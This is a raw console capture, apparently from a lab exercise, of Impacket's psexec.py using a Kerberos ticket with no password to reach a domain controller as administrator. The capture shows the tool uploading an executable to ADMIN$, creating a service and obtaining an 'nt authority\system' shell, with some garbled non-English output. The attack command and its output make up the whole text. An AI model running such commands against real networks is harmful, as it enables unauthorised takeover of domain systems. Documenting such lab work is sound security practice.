 C:\Users\win10test\Desktop\mimikatz>python psexec.py -k town.domain/administrator@DC.town.domain -no-pass -dc-ip 192.168
.1.10
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on DC.town.domain.....
[*] Found writable share ADMIN$
[*] Uploading file NY1FrKEZ.exe
[*] Opening SVCManager on DC.town.domain.....
[*] Creating service iIiR on DC.town.domain.....
[*] Starting service iIiR.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������□����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>